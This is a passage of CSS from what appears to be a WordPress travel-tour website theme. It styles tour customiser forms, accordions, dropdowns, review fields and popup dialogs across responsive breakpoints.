font-size:21px;   font-weight:normal;   line-height:32px; } @media (max-width:767px) {  .custom-steps p {   font-size:16px;   line-height:24px;  } } .custom-tour-info {   padding-top:50px; } .accordion {   background-color:#6fb41d;   color:#fff;   cursor:pointer;   padding:9px;   width:100%;   border:none;   text-align:left;   outline:none;   border-bottom:1px solid #bdbdbd;   font-size:15px;   transition:0.4s;   font-weight:500; } .searched-result .accordion span {   font-size:12px;   font-weight:normal; } .searched-result .active, .accordion:hover {  background-color:#609223;   color:#fff; } .searched-result {   padding:0px 0px 50px 0px; } .panel .children-checkboxes-wrapper__choices.select5country {   column-count:1;   padding:18px 0;   margin-bottom:0; } .panel {  padding:0 18px;  background-color:white;   overflow:hidden;  transition:max-height 0.2s ease-out; } @media (max-width:991px) {  .panel {   max-height:0;  } } button.accordion:after {   content:'\002B';   color:#6fb41d;   float:right;   BACKGROUND:#fff;   margin-right:10px;   height:20px;   font-size:24px;   width:20px;   text-align:center;   line-height:21px;   border-radius:10px;   margin-top:6px; } .btn.focus, .btn:focus{   box-shadow:none; } button.accordion.active:after {   content:"\2212";   color:#777;   BACKGROUND:#fff; } .result-sidebar .accordion.active:not(:last-of-type) {   margin-bottom:5px; } .sticky-nav.sticky-nav--tax {  position:relative;   top:0;  } @media (max-width:991px) {  .sticky-nav.sticky-nav--tax {  top:30px;   position:relative;  } } @media (max-width:767px) {  .sticky-nav.sticky-nav--tax {   top:20px;  } } @media (max-width:575px) {  .sticky-nav.sticky-nav--tax {   top:14px;  } } .sticky-nav.sticky-nav--tour {  top:0;   position:relative; } @media (max-width:991px) {  .sticky-nav.sticky-nav--tour, .sticky-nav.sticky-nav--tour.sticky {   position:relative;   top:0px;   } } .sticky-nav.sticky {  top:139px;   position:fixed; } @media (max-width:1199px) {  .sticky-nav.sticky {   top:93px;  } } @media (max-width:991px) {  .sticky-nav.sticky {  position:relative;   top:30px;  } } .accordion img {   margin-right:12px;   margin-left:11px; } .touridea {   background:#050d3e;   padding:50px 0;   margin-bottom:50px; } .tour-column-first h3 {   font-size:22px;   color:#fff;   font-weight:bold;   display:block;   line-height:normal; } .tour-columns {   display:flex;   width:100%;   align-items:center; } .tour-column-second {   width:33%;   text-align:center; } a.ctour {   color:#fff;   background:#f99710;   padding:5px 40px;   border-radius:5px;   font-size:14px;   display:block;   width:70%;   margin:0px auto; } .tour-column-first {   width:33%; } .tour-column-first h3 span {   display:block;   font-weight:300; } .tour-column-third {   width:34%;   text-align:right; } .tour-column-third .contact a {   color:#fff;   box-shadow:none; } .read-more__right h3 {   font-size:33px; } @media (max-width:767px) {  .read-more__right h3 {   font-size:20px;   line-height:26px;  } } #tour-customizer-taxonomy {  background-color:#f5f2f2;   z-index:99999;   top:0;   right:0;   left:0;   color:#000;   overflow:hidden; } #tour-customizer-taxonomy .close-customizer{   display:block;   padding:5px;  z-index:10;   top:25px;   right:25px;   border:none;   background:none; } #tour-customizer-taxonomy .tour-customizer-top {   width:100%;  position:relative;   top:0;   left:0;   margin-bottom:80px;   padding-top:50px; } @media (max-width:767px) {  #tour-customizer-taxonomy .tour-customizer-top.taxonomy-top {   margin-top:20px;   margin-bottom:0;  } } #tour-customizer-taxonomy .tour-customizer-top .container {   height:72px;   position:relative; } @media (max-width:767px) {  #tour-customizer-taxonomy .tour-customizer-top .container {   height:auto;   border-right:20px solid #dfdcdc;   border-left:20px solid #dfdcdc;  } } #tour-customizer-taxonomy .tour-customizer-top .top-nav {  position:relative;   top:0;   right:37px;   left:52px;   border:none;   width:92%; } @media (max-width:1199px) {  #tour-customizer-taxonomy .tour-customizer-top .top-nav {   width:88%;  } } @media (max-width:767px) {  #tour-customizer-taxonomy .tour-customizer-top .top-nav {   width:calc(250% - 25px);   right:0;   left:2%;   transform:translateX(calc((-1) * var(--step) / 5 * 100%));   padding-bottom:30px;  }  .home-customize {   right:0px;  }  } #tour-customizer-taxonomy .tour-customizer__image-button label .title, .tour-customizer__image-button label .counter {   z-index:1;   font-weight:bold;   color:#fff; } #tour-customizer-taxonomy .tour-customizer-top #form-progress-bar {   display:block;   width:100%;   height:2px;   color:#50556d;   background-color:#50556d; } #tour-customizer-taxonomy .tour-customizer-main .step-taxonomy.current {   display:block; } #tour-customizer-taxonomy .tour-customizer-main .step-taxonomy {   display:none; } #tour-customizer-taxonomy .activities {   display:flex;   flex-wrap:wrap;   padding-top:32px;   margin:0 -7px; } #tour-customizer-taxonomy .tour-customizer-bottom {   width:100%;  position:relative;   bottom:0;   left:0;   background:#dfdcdc; } #tour-customizer-taxonomy .tour-customizer-top .top-nav-button.current{   color:#50556d; } #tour-customizer-taxonomy .tour-customizer-main .step div.headline{   color:#0c1547;   font-weight:bold; } #tour-customizer-taxonomy .tour-customizer-main .step div.headline + p{   color:#424242;   width:43%;   margin:0px auto;   font-size:16px;   line-height:20px; } #tour-customizer-taxonomy .tour-customizer-bottom__footer-content {   color:#50556d; } #tour-customizer-taxonomy .c-btn-secondary.c-btn-color-alt {  color:#FFF;  border-color:#ce8014;  background:#ce8014; } #tour-customizer-taxonomy .tour-customizer-bottom__footer-content {  margin:0 auto; } #tour-customizer-taxonomy .step-back {   display:none; } #tour-customizer-taxonomy .tour-customizer-top div.headline {  color:#0c1547;  font-weight:bold;  display:block;  text-align:center;  font-size:32px;  line-height:40px;  letter-spacing:-.8px; } @media (max-width:767px) {  #tour-customizer-taxonomy .tour-customizer-top div.headline {   font-size:22px;   line-height:30px;  } } #tour-customizer-taxonomy p.step-description {   padding:10px 0 25px 0;   color:#424242;  width:90%;   margin:0px auto;   font-size:16px;   line-height:20px; } @media (max-width:991px) {  #tour-customizer-taxonomy p.step-description {   width:70%;   text-align:center;  } } @media (max-width:767px) {  #tour-customizer-taxonomy p.step-description {   margin-top:5px;   margin-bottom:0;   font-size:14px;   line-height:16px;   text-align:center;   width:95%;  } } @media (max-width:991px) {  .tour-customizer-bottom-taxonomy .tour-customizer-bottom__footer-content a {   display:inline-block;  } } #tour-customizer-taxonomy .tour-customizer-main {   padding:22px 0 0px;   min-height:400px; } #tour-customizer-taxonomy .accommodations {   display:flex;   align-items:flex-start;   justify-content:center;   padding:27px 0 16px;   margin:0 -7px; } @media (max-width:767px) {  #tour-customizer-taxonomy .accommodations {   flex-direction:column;   align-items:stretch;   padding:21px 0 16px;   margin:0;  } } #tour-customizer-taxonomy .accommodations input {   display:none; } @media (max-width:767px) {  #tour-customizer-taxonomy .accommodations label.accommodations__label-recommended {   margin-bottom:40px;  } } @media (max-width:575px) {  #tour-customizer-taxonomy .accommodations label.accommodations__label-recommended {   margin-bottom:30px;  } } #tour-customizer-taxonomy .accommodations label {   display:flex;   flex-basis:calc(25% - 14px);   flex-direction:column;   flex-grow:1;   flex-shrink:1;   align-items:center;   justify-content:center;   height:96px;   max-width:calc(25% - 14px);   padding:12px 10px 0;   position:relative;   margin:0 7px;   border:2px solid #000;   cursor:pointer;   color:#000; } @media (max-width:767px) {  #tour-customizer-taxonomy .accommodations label {   flex:1 1 100%;   height:auto;   max-width:100%;   padding:15px 10px 7px;   margin:0 0 18px;  } } @media (max-width:575px) {  #tour-customizer-taxonomy .accommodations label {   height:60px;   margin:0 0 12px;   border-width:1px;  } } #tour-customizer-taxonomy .accommodations input:checked + label {   border-color:#0c1547;   background:#0c1547;   color:#fff; } #tour-customizer-taxonomy .accommodations input:checked + label:after {   content:''; } #tour-customizer-taxonomy .accommodations label:after {   content:none;   pointer-events:none;   width:17px;   height:16px;   position:absolute;   right:8px;   bottom:8px;   border-radius:2px;   background:#fff url(/wp-content/themes/southAmericaTravel/images/icons/checkmark-blue.svg) no-repeat center; } #tour-customizer-taxonomy .accommodations__recommended {   padding:4px 10px 8px;   position:absolute;   top:calc(100% + 2px);   right:-2px;   left:-2px;   font-size:14px;   font-weight:700;   line-height:1;   text-align:center;   color:#283246;   letter-spacing:.7px;   text-transform:uppercase;   background:#fff; } @media (max-width:767px) {  #tour-customizer-taxonomy .accommodations__recommended {   padding:6px 10px;   font-size:12px;  } } @media (max-width:575px) {  #tour-customizer-taxonomy .accommodations__recommended {   padding:4px 10px;   top:calc(100% + 1px);   right:-1px;   left:-1px;   font-size:10px;   letter-spacing:0;  } } #tour-customizer-taxonomy .accommodations__title {   font-size:21px;   line-height:1; } @media (max-width:767px) {  #tour-customizer-taxonomy .accommodations__title {   font-size:18px;  } } @media (max-width:575px) {  #tour-customizer-taxonomy .accommodations__title {   font-size:14px;  } } #tour-customizer-taxonomy .when-dropdowns {   display:flex;   align-items:center;   justify-content:center;   padding:32px 0; } @media (max-width:991px) {  #tour-customizer-taxonomy .when-dropdowns {   flex-direction:column;   align-items:stretch;   justify-content:flex-start;   padding:25px 0 0;  } } #tour-customizer-taxonomy .tour-customizer__dropdown {   position:relative;   margin:0 15px; } @media (max-width:991px) {  #tour-customizer-taxonomy .tour-customizer__dropdown {   margin:0 0 15px;  } } @media (max-width:767px) {  #tour-customizer-taxonomy .tour-customizer__dropdown {   margin:0 0 12px;  } } #tour-customizer-taxonomy .tour-customizer__dropdown select {   pointer-events:none;   position:absolute;   opacity:0; } #tour-customizer-taxonomy .tour-customizer__dropdown .trigger {   height:64px;   min-width:120px;   padding:0 50px 0 26px;   font-size:18px;   font-weight:500;   background:#fff; } #tour-customizer-taxonomy .when-dropdowns .tour-customizer__dropdown:nth-child(1) .trigger {   min-width:160px; } #tour-customizer-taxonomy .tour-customizer__dropdown .trigger {   height:64px;   min-width:120px;   padding:0 50px 0 26px;   font-size:18px;   font-weight:500;   background:#fff; } @media (max-width:991px) {  #tour-customizer-taxonomy .tour-customizer__dropdown .trigger {   width:100%;   height:56px;   padding:0 48px 0 20px;   text-align:left;  } } @media (max-width:575px) {  #tour-customizer-taxonomy .tour-customizer__dropdown .trigger {   height:48px;   font-size:14px;  } } #tour-customizer-taxonomy .tour-customizer__dropdown button {   -webkit-appearance:none;   border:0;   border-radius:0;   background:transparent; } #tour-customizer-taxonomy span.for {   margin:0 20px;   font-size:24px;   font-weight:400;   font-style:italic;   line-height:1;   letter-spacing:-.6px;   color:#000; } @media (max-width:991px) {  #tour-customizer-taxonomy span.for {   margin:4px 0 15px;   font-size:21px;   text-align:center;  } } @media (max-width:575px) {  #tour-customizer-taxonomy span.for {   font-size:17px;   letter-spacing:-.42px;  } } #tour-customizer-taxonomy .age-groups {   padding-bottom:16px;   padding-left:45px; } @media (max-width:1199px) {  #tour-customizer-taxonomy .age-groups {   padding-left:0;  } } @media (max-width:767px) {  #tour-customizer-taxonomy .age-groups {   padding-top:19px;  } } @media (max-width:575px) {  #tour-customizer-taxonomy .age-groups {   padding-top:9px;  } } #tour-customizer-taxonomy .age-group-wrapper {   display:flex;   align-items:center;   justify-content:center;   padding-top:32px; } @media (max-width:767px) {  #tour-customizer-taxonomy .age-group-wrapper {   flex-direction:column;   align-items:stretch;   justify-content:flex-start;   padding-top:15px;  } } @media (max-width:575px) {  #tour-customizer-taxonomy .age-group-wrapper {   padding-top:16px;  } } #tour-customizer-taxonomy .age-group-wrapper .tour-customizer__dropdown {   margin:0 40px 0 0; } @media (max-width:767px) {  #tour-customizer-taxonomy .age-group-wrapper .tour-customizer__dropdown {   margin:0;  } } @media (max-width:991px) {  #tour-customizer-taxonomy .age-group-wrapper .tour-customizer__dropdown .choices {   width:240px;  } } @media (max-width:767px) {  #tour-customizer-taxonomy .age-group-wrapper .tour-customizer__dropdown .choices {   width:100%;  } } #tour-customizer-taxonomy .age-group-wrapper fieldset {   margin-top:6px; } @media (max-width:767px) {  #tour-customizer-taxonomy .age-group-wrapper fieldset {   margin-top:15px;  } } #tour-customizer-taxonomy .age-group-wrapper fieldset legend {   display:block;   margin-bottom:5px;   font-size:14px;   font-weight:500;   line-height:1.2;   color:#969bb3;   letter-spacing:.7px;   text-transform:uppercase; } @media (max-width:767px) {  #tour-customizer-taxonomy .age-group-wrapper fieldset legend {   margin-bottom:15px;   font-size:12px;  } } @media (max-width:575px) {  #tour-customizer-taxonomy .age-group-wrapper fieldset legend {   margin-bottom:5px;   font-size:10px;  } } #tour-customizer-taxonomy .age-group-wrapper .checkbox-wrapper {   display:inline-block;   min-width:106px;   padding-right:15px; } @media (max-width:767px) {  #tour-customizer-taxonomy .age-group-wrapper .checkbox-wrapper {   width:49%;   min-width:0;  } } #tour-customizer-taxonomy .age-group-wrapper .checkbox-wrapper input {   display:none; } #tour-customizer-taxonomy .age-group-wrapper .checkbox-wrapper label {   display:block;   padding-left:26px;   position:relative;   font-weight:400;   cursor:pointer;   font-size:20px;   line-height:1; } @media (max-width:575px) {  #tour-customizer-taxonomy .age-group-wrapper .checkbox-wrapper label {   padding-left:16px;   font-size:14px;  } } @media (max-width:767px) {  #tour-customizer-taxonomy .age-group-wrapper fieldset label {   margin-bottom:15px;  } } @media (max-width:575px) {  #tour-customizer-taxonomy .age-group-wrapper fieldset label {   margin-bottom:9px;  } } #tour-customizer-taxonomy .age-group-wrapper .checkbox-wrapper label:after {   content:'';   display:block;   width:16px;   height:16px;   position:absolute;   left:0;   top:2px;   border:1px solid #000;   border-radius:2px; } @media (max-width:575px) {  #tour-customizer-taxonomy .age-group-wrapper .checkbox-wrapper label:after {   width:10px;   height:10px;  } } #tour-customizer-taxonomy .age-group-wrapper .checkbox-wrapper input:checked ~ label:after {   border-color:#0c1547;   background:#0c1547 url(/wp-content/themes/southAmericaTravel/images/icons/checkmark.svg) no-repeat center;   background-size:11px auto; } @media (max-width:575px) {  #tour-customizer-taxonomy .age-group-wrapper .checkbox-wrapper input:checked ~ label:after {   background-size:7px auto;  } } #tour-customizer-taxonomy .review fieldset .checkbox-wrapper input {  display:none; } #tour-customizer-taxonomy .review fieldset .checkbox-wrapper input:checked ~ label:after {  border-color:#0c1547;  background:#0c1547 url(/wp-content/themes/southAmericaTravel/images/icons/checkmark.svg) no-repeat center;  background-size:11px auto; } #tour-customizer-taxonomy .review fieldset .checkbox-wrapper label:after {   top:0px;   border-width:2px;   border-color:#e8e9ee; } #tour-customizer-taxonomy .review fieldset .checkbox-wrapper label:after {   content:'';   display:block;   width:16px;   height:16px;   position:absolute;   left:0;   border:1px solid #2d374b;   border-radius:2px; } #tour-customizer-taxonomy .age-group-wrapper .checkbox-wrapper label:after {  top:2px; } #tour-customizer-taxonomy .review {   display:flex;   max-width:920px;   margin:0 auto; } @media (max-width:767px) {  #tour-customizer-taxonomy .review {   flex-direction:column;  } } #tour-customizer-taxonomy .review__summary {   flex:1 1 auto;   padding-right:90px;   margin-top:-6px;   text-align:left; } @media (max-width:991px) {  #tour-customizer-taxonomy .review__summary {   padding-right:30px;  } } @media (max-width:767px) {  #tour-customizer-taxonomy .review__summary {   padding-right:0;   padding-bottom:3px;   margin-top:1px;  } } @media (max-width:767px) {  #tour-customizer-taxonomy .review__summary-content {   display:none;  } } #tour-customizer-taxonomy .review__summary-wrapper {   margin-bottom:24px; } #tour-customizer-taxonomy .review__summary-label {   margin-bottom:8px;   font-size:14px;   font-weight:500;   line-height:16px;   color:#969bb3;   letter-spacing:.7px;   text-transform:uppercase; } #tour-customizer-taxonomy .review__summary-entries {   font-size:18px;   line-height:24px; } #tour-customizer-taxonomy .review__summary-entries {   font-size:18px;   line-height:24px; } #tour-customizer-taxonomy .review fieldset .two-fields-wrapper {   display:flex;   justify-content:space-between; } #tour-customizer-taxonomy .review fieldset input:not([type="submit"]):not([type="checkbox"]), #tour-customizer-taxonomy .review fieldset textarea {   width:100%;   height:40px;   padding:10px 12px;   margin-bottom:16px;   font-size:12px;   font-weight:400;   line-height:1;   color:#6b6e80;   border:1px solid #d7d8dc;   border-radius:4px;   background-color:#ffffff; } #tour-customizer-taxonomy .review fieldset .intl-tel-input {   width:100%; } #tour-customizer-taxonomy .review fieldset > p {   margin-top:11px;   margin-bottom:22px;   font-size:11px;   line-height:1.4; } #tour-customizer-taxonomy .review fieldset textarea {   height:auto;   min-height:80px;   padding:11px 12px;   margin-bottom:4px;   line-height:1.4; } #tour-customizer-taxonomy .review fieldset .checkbox-wrapper {   padding-right:15px; } #tour-customizer-taxonomy .review fieldset button[type="submit"] {   width:100%;   margin-top:46px; } #tour-customizer-taxonomy .review fieldset {   flex:0 0 350px;   max-width:350px; } @media (max-width:991px) {  #tour-customizer-taxonomy .review fieldset {   flex:0 0 335px;   max-width:335px;  } } @media (max-width:767px) {  #tour-customizer-taxonomy .review fieldset {   flex:0 1 100%;   max-width:100%;  } } #tour-customizer-taxonomy .review fieldset .checkbox-wrapper label {   margin:0;   font-size:14px;   line-height:1;   color:#000;   letter-spacing:.2px; } #tour-customizer-taxonomy .review fieldset .checkbox-wrapper label {   display:block;   padding-left:26px;   position:relative;   font-weight:400;   cursor:pointer; } #tour-customizer-taxonomy .review fieldset > p {   margin-top:11px;   margin-bottom:22px;   font-size:11px;   line-height:1.4; } .tour-customizer-bottom-taxonomy .step-back-taxonomy.inactive, .tour-customizer-bottom-taxonomy .step-forward-taxonomy.inactive {   pointer-events:none;   opacity:0; } #tour-customizer-taxonomy .review fieldset input[type="tel"] {   padding-left:56px; } #form-progress-bar-taxonomy {   display:block;   width:100%;   height:2px;   color:#50556d;   background-color:#50556d; } .taxonomy-top #form-progress-bar-taxonomy span {   display:block;   height:100%;   background-color:#0a66ea; } .tour-customizer-success-taxonomy {  display:none;  position:fixed; } #tour-customizer-taxonomy .review__summary-entries span {   padding-right:15px; } .travel-style-form-taxonomy .travel-style-form__content {   display:block; } .travel-style-form-taxonomy .gform_footer {   text-align:center; } .page-template-tpl-searchresult .c-btn-wrapper {   margin-bottom:50px; } .page-template-tpl-searchresult h1.hero-title {   text-align:center; } main.content.singl_tour h1.hero-title {   font-size:34px;   margin-bottom:10;   line-height:40px;  font-weight:800;  color:#ffd663; } .tour-hero__badge-image h4 {   color:#fff;   font-size:20px;   margin-right:20px; } .tour-hero__badge-image {   display:inline-flex;   align-items:center;   margin-top:20px; } .tour-hero__badge-image svg {   width:65px;   height:65px; } .content.singl_tour .read-more__right {   margin-top:30px;   margin-top:-156px; } @media (max-width:991px) {   .content.singl_tour .read-more__right { margin-top:-50px;   } } .content.singl_tour .cruise .read-more__right {  margin-top:0px; } main.content.singl_tour p.tour-hero__bottom-text {   font-size:18px;   line-height:24px; } @media (max-width:767px) {   main.content.singl_tour p.tour-hero__bottom-text {   font-size:16px;   line-height:24px;   } } main.content.singl_tour div.tour-hero__bottom-text {   font-size:16px; } main.content.singl_tour div.tour-hero__bottom-text-from{   font-size:22px;   line-height:24px; } .singl_tour .tour-hero {   padding:40px 0 10px;   color:#ffffff;   background:#000b40;   width:100%;   margin:0px auto;   position:relative;   } .singl_tour .tour-hero .page-breadcrumbs {   padding:0px 0px 40px 0px;   background:transparent;   color:#FFF; } .singl_tour .tour-hero .page-breadcrumbs .page-breadcrumbs__list{   padding-left:0px; } .singl_tour .tour-hero .page-breadcrumbs a {   color:#FFF; } .singl_tour .tour-hero .page-breadcrumbs .page-breadcrumbs__element.current{   color:#FFF; } .singl_tour .content-column.two_third ul li {   background-image:url(/wp-content/uploads/w3-webp/themes/southAmericaTravel/images/tick-green.png.webp);   background-repeat:no-repeat;   display:block;   margin-bottom:0px;   padding-left:25px;   line-height:35px;   background-position:center left;   color:#FFF; } .singl_tour .content-column.two_third ul li::before {   display:none; } .single-destination .related-articles {  padding:35px 0 35px; } .single-destination .block-content-links-text {   padding-bottom:0; } .content-column.last_column p:empty {   display:none; } p.step-description {   padding:10px 0 25px 0; } .single-tour .customize-tour-form {   margin-top:30px; } .single-tour .gform_heading {   display:none; } .single-tour .tour-highlights__list-item {   margin-bottom:10px } .single-tour .tour-highlights__list-text{   font-size:21px;   line-height:40px; } @media (max-width:767px) {  .single-tour .tour-highlights__list-text{   font-size:16px;   line-height:24px;  } } .single-tour .read-more__title{   margin-bottom:16px;   max-width:100%; } .single-tour .read-more__left{   margin-bottom:22px; } .single-tour .tour-highlights__bottom h3 {   font-size:42px;   line-height:56px;   color:#152374;   font-weight:400; } @media (max-width:991px) {  .single-tour .tour-highlights__bottom h3 {   font-size:32px;   line-height:38px;  } } @media (max-width:767px) {  .single-tour .tour-highlights__bottom h3 {   font-size:24px;   line-height:30px;  } } .single-tour .tour-highlights__bottom {   padding-top:10px; } .single-tour .block-content-links-text {   padding:50px 0px; } @media (max-width:767px) {  .single-tour .block-content-links-text h3 { font-size:32px; line-height:36px;  } } .single-tour .contact-travel {   margin-top:30px;   text-align:center; } .single-tour .contact-travel h3 {   font-size:30px; } @media (max-width:1199px) {  .single-tour .contact-travel h3 {   font-size:26px;   line-height:30px;  } } @media (max-width:767px) {  .single-tour .contact-travel h3 {   font-size:24px;   line-height:30px;  } } .tour-hero__bottom-part-right .days {   padding-bottom:10px;   font-size:18px;   color:#FFF; } div.tour-flights_not {   font-size:13px;   text-align:center;   color:#FFF;   margin:10px 0 10px;   line-height:12px; } .page-template-tpl-besttime .gform_heading {   display:none; } .page-template-tpl-besttime .block-content {   padding:50px 0px 0px 0px; } .page-template-tpl-besttime .block-content h4 {   color:#424242;   font-weight:600;   margin-bottom:21px; } .page-template-tpl-besttime .block-content ul li {   margin:0px; } .page-template-tpl-besttime .block-content .alignnone {   margin:20px 0px; } .page-template-tpl-besttime .block-content .aligncenter {   margin:0px auto; } .page-template-tpl-besttime .content-tabs__tab-content-col {   padding:0px 0px 50px 0; } @media (max-width:991px){  .page-template-tpl-besttime .content-tabs__tab-content-col {   padding:0px 0px 50px 0;  } } .page-template-tpl-besttime .content-column.two_third ul li:before{   display:none; } .page-template-tpl-besttime .content-column.two_third ul {   margin:0 0 32px; } .page-template-tpl-besttime .free-tour-guide-download {   padding:40px 0 10px;   margin-top:50px; } .best-contact {   padding:50px 0px;   margin-top:50px; } .customize-tour-form {   background:#046b99;   color:#fff;   padding:20px;   text-align:center;   -webkit-box-shadow:0px 0px 4px 0px rgba(0,0,0,0.75); -moz-box-shadow:0px 0px 4px 0px rgba(0,0,0,0.75); box-shadow:0px 0px 4px 0px rgba(0,0,0,0.75); } .customize-tour-form p {   font-size:14px;   margin-bottom:10px; } .customize-tour-form h3 {   color:#fff;   font-size:30px;   line-height:35px;   margin-bottom:20px; } @media (max-width:991px) {  .customize-tour-form h3 {   font-size:26px;   line-height:30px;   letter-spacing:-.6px;  } } @media (max-width:767px) {  .customize-tour-form h3 {   font-size:24px;   line-height:30px;   letter-spacing:-.6px;  } } .customize-tour-form span#input_33_4_date_format {   display:none; } .single-activity .content-column.two_third ul li:before{   display:none; } .single-activity .content-column.two_third ul {   margin:0 0 32px; } .single-activity .content-column.two_third ul li {   background-image:url(/wp-content/uploads/w3-webp/themes/southAmericaTravel/images/tick-green.png.webp);   background-repeat:no-repeat;   display:block;   margin-bottom:0px;   padding-left:25px;   line-height:35px;   background-position:center left;   color:#FFF; } .single-activity .gform_heading {   display:none; } .single-activity .block-content {   padding:70px 0; } .header-additional-nav li:hover ul.sub-menu {   display:block;   position:absolute;   background:#fff;   width:300px;   padding:5px; } .header-additional-nav ul.sub-menu {   display:none; } .single-tour .customize-tour-form {   font-size:13px; } .customize-tour-form .trigger {   color:#424242;   font-weight:400; } .when-dropdowns-month .tour-customizer__dropdown .trigger {   height:40px;   background:transparent; } .when-dropdowns-month .choice:first-child {   display:none; } .when-dropdown-year .tour-customizer__dropdown .trigger {   height:40px;   background:transparent; } .when-dropdown-year {   width:49%;   display:inline-block;   background:#fff; } @media (max-width:500px) {  .when-dropdown-year {   width:100%;  } } .when-dropdowns-month {   width:49%;   display:inline-block;   background:#fff; } @media (max-width:500px) {  .when-dropdowns-month {   width:100%;  } } .step-content .when-dropdown-year {   width:100%;   background:#fff; } @media (max-width:400px) {  } @media (max-width:400px) {  } .step-content .when-dropdowns-month {   width:100%;   background:#fff; } @media (max-width:1199px) {  } @media (max-width:991px) {  } @media (max-width:400px) {  } .accommodations-type .choice:first-child {   display:none; } .accommodations-type span.title {   display:flex;   font-weight:400;   font-size:13px; } .accommodations-type .tour-customizer__dropdown .trigger {   border:1px solid #999;   padding:0 24px 0 10px; } .excursions_type span.title {   display:flex;   font-weight:400;   font-size:13px; } .excursions_type .choice:first-child {   display:none; } .excursions_type .tour-customizer__dropdown .trigger {   border:1px solid #999;   padding:0 24px 0 10px; } .destinations-text {   width:100%;   padding:0px 12px; } .customize-tour-form .trigger {   height:40px;   width:100%;   margin-bottom:0;   font-size:13px;   min-width:100%;   padding:0;   padding-left:5px;   text-align:left; } .email-text {   width:100%;   padding:0px 10px; } @media (max-width:767px) {  .email-text {   padding:8px 10px;  } } .get-tour-customizer-popup {   width:100%;   margin-top:15px;   display:none; } .get-tour-customizer-popup.active {   display:block; } #gform_submit_button_43 {   width:100%;   margin-top:15px; } .gfrom_working-43.not-more {   display:none; } .customize-tour-form .tour-customizer__dropdown {  margin:0px; } .time-of-day .tour-customizer__dropdown {   } .when-dropdowns-month .tour-customizer__dropdown {   margin-left:7px; } .when-dropdown-year .tour-customizer__dropdown {   margin-left:7px; } @media (max-width:500px) {  .tourblue-popup .when-dropdown-year .tour-customizer__dropdown {   margin:7px 0 0 0;  } } .customize-tour-form .tour-customizer__dropdown .trigger svg {   top:calc(50% - 4px);   right:8px; } .customize-tour-form .tour-customizer__dropdown .choice{ font-size:14px; } .accommodations-type {   background:#fff;   margin:15px 0; } @media (max-width:500px) {  .accommodations-type {   margin:15px 0;   width:100%;   display:inline-block;  } } .excursions_type {   background:#fff;   margin-bottom:15px; } .tourblue-popup__middel {   padding:30px 0; } .tourblue-popup__content label {   color:#424242;   margin-bottom:10px; } .tourblue-popup__right label.gfield_label.gfield_label_before_complex {   margin:0; } .tourblue-popup__left {   padding-right:50px; } @media (max-width:991px) {  .tourblue-popup__left {   padding-right:0px;  } } @media (max-width:500px) {  .tourblue-popup__left {   padding-left:0px;  } } .tourblue-popup__right {   padding-left:50px; } @media (max-width:991px) {  .tourblue-popup__right {   padding-right:0px;   padding-top:20px;   padding-left:15px;  } } @media (max-width:500px) {  .tourblue-popup__right {   padding-left:0px;  } } li#field_35_11 {   text-align:left;   margin:5px 0 20px 0; } .tourblue-popup__right .gform_wrapper input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):not([type="file"]){   height:40px;   color:#6b6e80;   font-size:13px;   border:1px solid #999;   border-radius:0; } @media (max-width:400px) {  .tourblue-popup__right .gform_wrapper input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):not([type="file"]){   font-size:14px;  } } .tourblue-popup__content .departure-date {   margin-bottom:15px; } .tourblue-popup__right .gform_wrapper textarea {   height:129px;   padding:15px;   border-radius:0;   border:1px solid #999; } .time-of-day {   width:49%;   display:inline-block;   background:#fff; } @media (max-width:500px) {  .time-of-day {   width:100%;  } } .when-dropdowns-day {   width:49%;   display:inline-block;   background:#fff; } @media (max-width:500px) {  .when-dropdowns-day {   width:100%;  } } .tourblue-popup .when-dropdowns-month .tour-customizer__dropdown {   margin:7px 7px 0px 0px; } @media (max-width:500px) {  .tourblue-popup .when-dropdowns-month .tour-customizer__dropdown {   margin:7px 0px 0px 0px;  } } .tourblue-popup .when-dropdowns-day .tour-customizer__dropdown {   margin:7px 0px 0px 7px; } .when-dropdowns-day .choice:first-child {   display:none; } @media (max-width:500px) {  .tourblue-popup .when-dropdowns-day .tour-customizer__dropdown {   margin:7px 0px 0px 0px;  } } .tourblue-popup .time-of-day .tour-customizer__dropdown {   margin:7px 7px 0px 0px; } @media (max-width:500px) {  .tourblue-popup .time-of-day .tour-customizer__dropdown {   margin:7px 0px 0px 0px;  } } .tourblue-popup .tour-customizer__dropdown .trigger {   border:1px solid #999;   padding:0 24px 0 10px; } .tourblue-popup__right .gform_wrapper input[type="submit"] {   margin-top:10px;   display:block;   width:100%; } #email-address:invalid, #input_35_6_3:invalid, #input_35_6_6:invalid, #input_35_7:invalid, #input_35_10:invalid{   background-color:#fffcdb;   border:1px solid #9e9e9e; } .tourblue-popup {   display:none;   width:100%;   height:100%;   position:fixed;   z-index:19;   top:0;   left:0;   max-width:100%;   max-height:100%;   margin:0;   text-align:center;   background-color:#0000ff3b;   overflow-y:auto; } .tourblue-popup.active {   display:block;   background:#000000c4;   } .tourblue-popup__wrapper {  flex-direction:column;   justify-content:center;  min-height:100%;  width:70%;   background-color:white;   min-height:680px;   transform:translate(-50%, -50%);   top:50%;   left:50%;   position:absolute;   margin-top:50px;   margin-bottom:50px; } @media (max-width:991px) {  .tourblue-popup__wrapper {   margin:0 auto;   position:relative;   top:0;   left:0;   transform:translate(-0%, -0%);  } } @media (max-width:575px) {  .tourblue-popup__wrapper {   width:90%;  } } .tourblue-popup__title {   margin-bottom:0px;   color:#FFF;   padding-top:10px;   font-size:30px;   line-height:35px; } @media (max-width:400px) {  .tourblue-popup__title {   font-size:22px;   text-align:left;   padding-left:15px;  } } .tourblue-popup__title-finish {   margin-bottom:0px;   color:#FFF;   padding-top:10px;   font-size:30px;   line-height:35px;   display:none; } @media (max-width:400px) {  .tourblue-popup__title-finish {   font-size:22px;   text-align:left;   padding-left:15px;  } } .tourblue-popup__close {   width:32px;   height:30px;   padding:5px;   position:absolute;   top:40px;   right:20px;   margin:0;   line-height:1;   border:2px solid #FFF;   border-radius:50%;   background:none;   cursor:pointer; } @media (max-width:680px) {  .tourblue-popup__close {   top:20px;  } } .tourblue-popup__close-finish{   border:2px solid #000; } .tourblue-popup__close-finish svg path {   fill:#000; } .tourblue-popup__content {   display:flex;   justify-content:space-between;   padding:0px 75px;   color:#000;   font-weight:300; } @media (max-width:991px) {  .tourblue-popup__content {   display:block;  } } @media (max-width:500px) {  .tourblue-popup__content {   padding:0px 20px;  } } .tourblue-popup__close svg path {   fill:#fff; } .tourblue-popup__topbar {   background-color:#2196f3;   padding:10px 0px; } .tourblue-popup__topbar p {   font-size:14px;   padding-bottom:1px; 